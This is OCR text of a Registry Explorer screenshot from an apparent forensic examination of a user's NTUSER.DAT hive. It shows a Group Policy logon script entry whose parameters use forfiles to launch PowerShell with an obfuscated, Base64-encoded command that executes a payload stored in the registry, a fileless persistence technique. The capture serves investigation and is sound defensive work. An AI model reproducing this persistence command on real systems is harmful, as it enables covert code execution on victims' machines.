 Registry Explorer v1.5.2.0
File Tools Options Bookmarks (19/0) View Help
Registry hives (1) Available bookmarks (20/0)
Enter text to search... Find
Key name # values # subke
ABC = =
Cortana 1
CuratedTileColle... 0
Diagnostics 0
Explorer 12
Ext 0
FileAssociations 3
FileHistory 0
GameDVR 2
Group Policy 0
GroupMember... 14
History 1
Scripts 0
Logoff 0
Logon 0
0 6
0 4
Status 0
Holographic 1
ime 0
Values
Drag a column header here to group by that column
Value N... Value T... Data Value S... ... Data Record Reallocated
ABC ABC ABC ABC
ExecTime RegQw... 0 01-02-...
IsPowershell RegDw... 0
Parameters RegSz /p C:\WINDOW... 00-00-...
Script RegSz C:\Windows\Sy... 00-05
Type viewer Slack viewer Binary viewer
Value name Parameters
Value type RegSz
Value /p C:\WINDOWS\system32 /s /c "cmd /c @file -ec
aQBlAHgAIAAoAGcAcAAgACcASABLAEMAVQA6AFwAUwBPAEYAVABXAEEAUgBFAFwAVABpAG0A
ZQByAHAAcgBvACcAKQAuAEQA" /m p*ll.*e
Raw value 2F-00-70-00-20-00-43-00-3A-00-5C-00-57-00-49-00-4E-00-44-00-4F-00-57-00-53-00-5C-
00-73-00-79-00-73-00-74-00-65-00-6D-00-33-00-32-00-20-00-2F-00-73-00-20-00-2F-00-63-
00-20-00-22-00-63-00-6D-00-64-00-20-00-2F-00-63-00-20-00-40-00-66-00-69-00-6C-00-
Slack 00-00-00-00
Key: SOFTWARE\Microsoft\Windows\CurrentVersion\Group Policy\Scripts\Logon\0\0 Value: Parameters Collapse all hives
Selected hive: NTUSER.DAT Last write: 2020-07-17 11:09:51 4 of 4 values shown (100.00%) Copied Key path to clipboard Hidden keys: 0 1